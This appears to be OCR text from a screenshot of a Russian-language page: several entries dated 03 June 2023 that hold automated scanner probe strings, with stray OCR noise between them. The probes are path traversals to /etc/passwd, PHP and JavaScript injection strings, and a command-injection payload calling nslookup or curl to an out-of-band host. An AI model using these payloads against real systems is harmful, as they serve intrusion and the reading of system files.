
e
e
03 Июня 2023
"||sleep(27*1000)*dkaons||"
e
e
03 Июня 2023
../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd
e
${@print(md5(31337))}
03 Июня 2023
e
(nslookup -q=cname hitjynexmbwig2e026.bxss.me||curl
hitjynexmbwig2e026.bxss.me))
03 Июня 2023
e
e
03 Июня 2023
'"()
e
03 Июня 2023
/etc/shells
e
03 Июня 2023
../././../././../././../././../././../././../././../././../././../././etc/passwd
e
${@print(md5(31337))}\\
03 Июня 2023
e
../e
03 Июня 2023
e
e
03 Июня 2023
e